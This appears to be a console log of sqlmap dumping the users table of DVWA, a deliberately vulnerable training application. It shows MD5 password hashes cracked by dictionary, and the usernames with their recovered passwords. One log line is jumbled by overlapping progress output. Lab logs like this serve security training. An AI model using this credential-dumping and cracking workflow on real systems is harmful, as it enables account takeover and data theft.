 [01:44:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[01:44:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:44:24] [INFO] starting 2 processes
[] [01:44:45INFO] [] cracked password 'INFOcharley] current status: 1esee... |' for hash '8d3533d75
['
[01:44:58] [INFO] cracked password '55555' for hash 'c5fe25896e49ddfe996db7508cf00534'
[01:45:11] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[01:47:01] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[01:47:35] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | user | password |
| 1 | admin | c5fe25896e49ddfe996db7508cf00534 (55555) |
| 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[01:48:44] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Documents and Settings\Administrator\Lo